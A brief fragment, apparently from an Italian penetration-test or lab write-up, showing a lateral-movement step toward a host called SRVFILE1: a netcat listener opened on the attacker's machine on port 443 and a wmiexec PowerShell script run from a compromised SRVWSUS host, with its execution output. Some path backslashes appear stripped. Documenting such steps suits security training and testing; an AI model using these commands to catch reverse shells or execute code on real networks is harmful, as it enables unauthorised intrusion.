 Lateral Movement: SRVFILE1
➔ Sulla nostra macchina: nc -lvp 443
➔ Su SRVWSUS:
PS C:tmp> .wmiexec.ps1
Command executed with process ID 4756 on SRVFILE1_IP
 